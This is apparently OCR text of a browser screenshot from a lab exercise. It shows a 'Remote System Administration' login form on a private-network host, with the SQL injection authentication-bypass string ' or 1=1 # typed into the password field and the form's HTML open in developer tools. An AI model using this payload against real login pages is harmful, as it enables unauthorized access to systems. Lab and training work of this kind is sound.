 Mozilla Firefox
192.168.56.5/index.php
192.168.56.5/index.php
Remote System Administration
Login
Username admin
Password ' or 1=1 #
Login
Inspector Console Debugger {} Style Editor Performance Memory Network
Search HTML
<html>
<head></head>
<body>
<form id="frmLogin" method="post" name="frmLogin" action="index.php">
<table width="300" cellspacing="2" cellpadding="2" border="1" align="center">
<tbody>
<tr>...</tr>
<tr>...</tr>
<tr>
<td width="150">Password</td>
<td>
<input name="psw" type="">
</td>
</tr>
html > body > form#frmLogin > table > tbody > tr > td > input
Filter Styles :hov .cls + Layout Computed Changes Fonts